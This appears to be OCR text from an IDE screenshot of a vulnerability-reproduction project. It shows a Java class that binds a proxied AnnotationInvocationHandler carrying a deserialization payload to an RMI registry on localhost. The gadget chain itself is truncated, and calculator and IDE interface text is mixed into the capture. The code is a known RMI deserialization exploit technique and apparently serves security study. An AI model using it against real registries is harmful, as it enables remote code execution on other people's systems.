 VUL-Reproduce – Server2Registry.java
VUL-Reproduce src rmi server Server2Registry
SERVER2REGISTRY
Project
Project
Server2Registry.java
VUL-Reproduce ~/workspace/java
.idea
src
jndi
jndiLDAP
jndiRMI
rmi
client
model
registry
Registry
server
Server
Server2Registry
target
pom.xml
VUL-Reproduce.iml
External Libraries
< 1.8 > /Library/Java/JavaVirtualM
Maven: commons-collections:co
Scratches and Consoles
Structure
Bookmarks
10 import java.lang.annotation.Retention;
11 import java.lang.reflect.Constructor;
12 import java.lang.reflect.InvocationHandler;
13 import java.lang.reflect.Proxy;
14 import java.rmi.Remote;
15 import java.rmi.registry.LocateRegistry;
16 import java.rmi.registry.Registry;
17 import java.util.HashMap;
18 import java.util.Map;
19
20 public class Server2Registry {
21 public static void main(String[] args) throws Exception {
22 Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
23 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
24 Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
25 construct.setAccessible(true);
26 InvocationHandler invocationHandler =(InvocationHandler) construct.newInstance(Retention.class, payload());
27 Remote remote = (Remote) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class[] {Remote.class}, invocation
28 registry.bind( name: "theoyu",remote);
29 }
30
31 @ public static Object payload(){
9 1 2
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Maven
Database
ASMPlugin
jclasslib
Run: Registry (1) Server2Registry
/Library/Java/JavaVirtualMachines/jdk1.8.0_60.jdk/Contents/Home/bin/java ...
Process finished with exit code 0
Version Control Run TODO Problems Profiler Terminal Style Checker Build Dependencies 2 Event Log